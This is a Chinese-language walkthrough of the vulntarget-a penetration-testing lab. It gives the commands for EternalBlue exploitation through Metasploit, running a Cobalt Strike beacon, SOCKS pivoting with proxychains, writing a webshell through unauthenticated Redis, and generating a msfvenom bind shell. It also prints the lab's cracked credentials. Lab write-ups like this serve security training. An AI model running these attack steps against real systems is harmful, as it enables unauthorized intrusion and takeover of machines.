渗透靶场——vulntarget-a综合靶场

部署环境



此次靶场不再是单个镜像,而是三个镜像文件,接下来先给大家说一下整个环境的拓扑图以环境布置。

只需要把win7外网机和kali机同样的网卡host-Only形式即可,剩下的两台即可也是直接安排好了,无需做任何更改。

只需要把win7外网机和kali机同样的网卡host-Only形式即可,剩下的两台即可也是直接安排好了,无需做任何更改。

靶机下载地址:

信息收集

扫描主机



扫描同一网段中的存活主机

发现一个存活主机(其他的是我自己其他机器)192.168.1.9

发现一个存活主机(其他的是我自己其他机器)192.168.1.9

扫描端口

扫描一下存活靶机的ip地址

nmap -A -p- 192.168.1.9

一看就知道这个存活靶机是一个win7系统,那么对于win7系统来说,445端口存在着永恒之蓝漏洞,我们进行尝试看看能否成功

一看就知道这个存活靶机是一个win7系统,那么对于win7系统来说,445端口存在着永恒之蓝漏洞,我们进行尝试看看能否成功

内网主机渗透



在kali中启动msfconsole



直接寻找永恒之蓝漏洞编号

直接寻找永恒之蓝漏洞编号

search ms17-010

use exploit/windows/smb/ms17_010_eternalblue

show options



设置攻击机和靶机的ip地址

设置攻击机和靶机的ip地址

设置后直接开始run或者exploit

发现确实是存在永恒之蓝漏洞,而且攻进去后发现是最高权限,然后收集一下里面的信息

发现确实是存在永恒之蓝漏洞,而且攻进去后发现是最高权限,然后收集一下里面的信息



![]() 发现有些乱码,直接在设置一下

发现有些乱码,直接在设置一下

chcp 65001(65001 UTF-8代码页)

ipconfig

发现确实好多了(本人英语部不咋地,所以,,,,,,你懂得)

发现确实好多了(本人英语部不咋地,所以,,,,,,你懂得)

发现有两个网段,一个是192.168.1的网段,另一个就是10.0.20段的



然后退出不用进去shell看一下

发现在这里已经有了用户名密码

发现在这里已经有了用户名密码

先破解一下win7的看一下

![]()

用户名:win7 密码:admin



别的其实都登录不上,那再试试远程远程登录界面可不可以



发现已经是成功登录了

发现已经是成功登录了

那这块就先结束一下,待会这块的内容还会继续去利用

那这块就先结束一下,待会这块的内容还会继续去利用

Web渗透

直接访问http://192.168.1.9/



程序为通达OA(后面看到网站标题上也有),使用工具验证下是否存在漏洞

工具链接如下:

链接:https://pan.baidu.com/s/1FJ8CeqdXx_nN_09JvYvZdg?pwd=ui1t

提取码:ui1t

利用成功,用蚁剑连接

利用成功,用蚁剑连接



右键进入虚拟终端

右键进入虚拟终端



在终端输入命令发现也是最高权限

在终端输入命令发现也是最高权限

横向渗透







在这里就直接上cs了。关于cs这款工具我也会在我博客里重新给大家介绍一下

大体思路是这样,直接在kali里面启动cs,然后利用生成后门肉鸡,然后再通过shell后面上传到win7机器里进行执行,执行后cs上线,开始扫描同网段的存活IP地址即可获取到另一台主机的IP地址



首先在kali端启动cs工具





然后接下来就开始进行上传

upload /tmp/beacon.exe c:\bescon.exe



上传后直接在kali反弹的shell里面执行这个文件

上传后直接在kali反弹的shell里面执行这个文件



同时也发现在cs中这个肉鸡也就是win7已经上线了

同时也发现在cs中这个肉鸡也就是win7已经上线了





cs功能强大,就直接上端口扫描器,扫描这个同网段的ip都有哪些

cs功能强大,就直接上端口扫描器,扫描这个同网段的ip都有哪些



在这里一共有三种扫描方式,但是arp必须要主机关闭防火墙才行,none管不关闭都可以,因为我们已经远程链接到了WIN7,所以关不关大家说了算

然后上面ip段出的时间会有点慢,大家稍安勿躁即可



此时就在正常的扫描中

此时就在正常的扫描中



这个时候说明已经找到另一台存活主机ip地址了10.0.20.99



接下来就开始针对新扫描出的ip地址进行扫描等操作,先设置代理





设置sock4代理

设置sock4代理

这样就能直接看到

这样就能直接看到



然后改一下我们kali火狐的配置

然后改一下我们kali火狐的配置



vim /etc/proxychains4.conf

上面更改为刚才在cs中设置的代理

上面更改为刚才在cs中设置的代理



然后我们直接扫描一下这个机器中常见端口看看都有哪些

proxychains nmap -sT -Pn 10.0.20.99-p22,23,80,139,445,1433,3306,3389,6379,8080

发现常见的web80端口还有redis服务开着,那就没错了,下一步关键就在这两个地方



先看看80端口有什么东西

发现80端口只有hello world

proxychains curl http://10.0.20.99



proxychains dirsearch -u “http://10.0.20.99” --proxy=socks4://192.168.1.11:47383 -t 5

其实有用的就这几个目录,接下来看看phpinfo吧



proxychains curl http://10.0.20.99//phpinfo.php

其实还有好看的办法,就是因为远程连接win7,这个99网段可以直接用win7就能查看

其实还有好看的办法,就是因为远程连接win7,这个99网段可以直接用win7就能查看





拿到程序目录

拿到程序目录

接下来就开始针对Redis未授权访问这个漏洞进行攻破

其实Redis未授权访问引起主要是因为配置不当,导致未授权访问漏洞。进一步将恶意数据写入内存或者磁盘之中,造成更大的危害。

配置不当一般主要是两个原理:

1.配置登录策略导致任意机器都可以登录 redis。

2.未设置密码或者设置弱口令。

再来访问6379端口,6379是redis的服务端口,Redis 是一个高性能的key-value数据库





首先得在kali攻击机上安装redis-cli

1、获取redis稳定版并解压

cd /tmp

wget http://download.redis.io/redis-stable.tar.gz

tar xvzf redis-stable.tar.gz

cd redis-stable



2、编译

make



设置成功后开始访问

访问成功,并不需要密码

接下来就是Redis写入webshell



1、首先先进行切换我们在80端口发现的那个端口



2.在这里写入一句话木马



然后我们开始进行蚁剑链接,但是需要代理

右键尝试打开终端,发现已经成功

右键尝试打开终端,发现已经成功

接下来查看系统信息

接下来查看系统信息



上传MSF后门

1、生成正向shellcode

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=3333 -f exe >shell.exe

